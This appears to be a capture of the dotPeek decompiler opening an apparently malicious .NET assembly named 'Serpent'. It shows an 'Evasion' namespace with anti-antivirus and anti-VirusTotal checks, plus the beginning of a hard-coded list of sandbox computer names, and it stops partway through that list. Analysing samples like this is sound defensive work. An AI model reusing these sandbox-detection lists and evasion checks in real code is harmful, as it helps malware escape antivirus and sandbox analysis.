 JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
Type to search
mscorlib (4.0.0.0, x64)
Serpent (1.0.0.0, x86, .NETCoreApp v7.0)
Metadata
References
Win32 resources
<Root Namespace>
Evasion
AntiAv
Base types
AntiAv()
IsAvPresent() : Boolean
blackListedProcesses : String[]
AntiVT
Base types
AntiVT()
IsVirusTotal() : Boolean
VtPCNames : String[]
#nullable enable
namespace Evasion
{
public static class AntiVT
{
public static readonly string[] VtPCNames = new string[126]
{
"05h00Gi0",
"3u2v9m8",
"43By4",
"4tgiizsLimS",
"6O4KyHhJXBiR",
"7wjlGX7PjlW4",
"8Nl0ColNQ5bq",
"8VizSM",
"Abby",
"Amy",
"AppOnFlySupport",
"ASPNET",
"azure",
"BUiA1hkm",
"BvJChRPnsxn",
"cM0uEGN4do",
"cMkNdS6",
"DefaultAccount",
"dOuyo8RV71",